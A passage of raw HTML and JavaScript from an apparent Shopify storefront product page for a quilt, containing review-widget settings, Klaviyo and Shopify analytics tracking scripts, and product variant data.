name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cupcake Lovers XR3107055CL Quilt",
          ProductID: 8719011053801,
          Categories: ["BEST SELLING","New Arrivals","Quilt Blanket"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/Cupcake_Lovers_grande.jpg?v=1743788532",
          URL: "https://cozzyhomes.com/products/quilt",
          Brand: "Cozzyhomes",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019a82ca-6828-7926-b621-8f7081106a23/ryviu-theme-extension-52/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3168c91f6f682125af0e06ec2271efb5","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Cupcake Lovers XR3107055CL Quilt","vendor":"Cozzyhomes","id":"8719011053801","untranslatedTitle":"Cupcake Lovers XR3107055CL Quilt","url":"\/products\/quilt","type":"Quilt Blanket"},"id":"47613028597993","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"},"sku":"BL-T","title":"Throw - 51\"x59\"","untranslatedTitle":"Throw - 51\"x59\""},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Cupcake Lovers XR3107055CL Quilt","vendor":"Cozzyhomes","id":"8719011053801","untranslatedTitle":"Cupcake Lovers XR3107055CL Quilt","url":"\/products\/quilt","type":"Quilt Blanket"},"id":"47613028630761","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"},"sku":"BL-W","title":"Twin - 59\"x70\"","untranslatedTitle":"Twin - 59\"x70\""},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Cupcake Lovers XR3107055CL Quilt","vendor":"Cozzyhomes","id":"8719011053801","untranslatedTitle":"Cupcake Lovers XR3107055CL Quilt","url":"\/products\/quilt","type":"Quilt Blanket"},"id":"47613028696297","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"},"sku":"BL-Q","title":"Queen - 70\"x79\"","untranslatedTitle":"Queen - 70\"x79\""},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Cupcake Lovers XR3107055CL Quilt","vendor":"Cozzyhomes","id":"8719011053801","untranslatedTitle":"Cupcake Lovers XR3107055CL Quilt","url":"\/products\/quilt","type":"Quilt Blanket"},"id":"47613028729065","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"},"sku":"BL-K","title":"King - 79\"x90\"","untranslatedTitle":"King - 79\"x90\""},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Cupcake Lovers XR3107055CL Quilt","vendor":"Cozzyhomes","id":"8719011053801","untranslatedTitle":"Cupcake Lovers XR3107055CL Quilt","url":"\/products\/quilt","type":"Quilt Blanket"},"id":"47613028761833","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"},"sku":"BL-SK","title":"Super King - 90\"x100\"","untranslatedTitle":"Super King - 90\"x100\""}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cupcake Lovers XR3107055CL Quilt\",\"vendor\":\"Cozzyhomes\",\"id\":\"8719011053801\",\"untranslatedTitle\":\"Cupcake Lovers XR3107055CL Quilt\",\"url\":\"\/products\/quilt\",\"type\":\"Quilt Blanket\"},\"id\":\"47613028597993\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532\"},\"sku\":\"BL-T\",\"title\":\"Throw - 51\\\"x59\\\"\",\"untranslatedTitle\":\"Throw - 51\\\"x59\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8719011053801,"gid":"gid:\/\/shopify\/Product\/8719011053801","vendor":"Cozzyhomes","type":"Quilt Blanket","variants":[{"id":47613028597993,"price":7995,"name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","sku":"BL-T"},{"id":47613028630761,"price":8995,"name":"Cupcake Lovers XR3107055CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","sku":"BL-W"},{"id":47613028696297,"price":9995,"name":"Cupcake Lovers XR3107055CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","sku":"BL-Q"},{"id":47613028729065,"price":10995,"name":"Cupcake Lovers XR3107055CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","sku":"BL-K"},{"id":47613028761833,"price":11995,"name":"Cupcake Lovers XR3107055CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","sku":"BL-SK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8719011053801}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"50ec4e8e-37d8-4d9b-9bbe-b3c1c3efbe95"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8719011053801,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47613028597993,"productId":8719011053801,"productGid":"gid:\/\/shopify\/Product\/8719011053801","name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Cozzyhomes","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47613028597993,"productId":8719011053801,"productGid":"gid:\/\/shopify\/Product\/8719011053801","name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Cozzyhomes","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/quilt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://cozzyhomes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69395022057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150807838953"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19534698709225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
